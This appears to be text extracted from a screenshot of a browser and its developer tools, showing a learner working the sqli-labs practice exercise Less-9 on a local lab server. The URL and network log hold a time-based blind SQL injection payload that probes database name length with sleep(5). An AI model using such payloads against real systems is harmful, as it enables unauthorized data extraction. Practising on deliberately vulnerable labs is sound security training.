 不安全 http://192.168.232.150/sqli-labs/Less-9/?id=3' and if(length(database())=7,sleep(5),1) --+ 3
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒 320 毫秒 640 毫秒 960 毫秒 1.28
200 GET 192.168.232.150 /sqli-labs/Less-9/?id=3' and if(length(database())=7,sleep(5),1) --+ document html 948 字节 707 字节 1022 毫秒
404 GET 192.168.232.150 favicon.ico FaviconLoader.sys.mjs:175 (img) html 已缓存 434 字节 0 毫秒